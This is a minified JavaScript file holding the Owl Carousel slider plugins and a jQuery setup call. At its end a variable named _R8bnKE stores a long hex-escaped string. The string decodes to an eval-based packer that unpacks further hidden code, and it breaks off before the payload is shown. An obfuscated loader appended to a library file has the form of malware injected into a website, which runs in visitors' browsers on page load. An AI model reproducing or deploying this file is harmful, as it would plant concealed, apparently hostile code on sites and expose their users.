this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x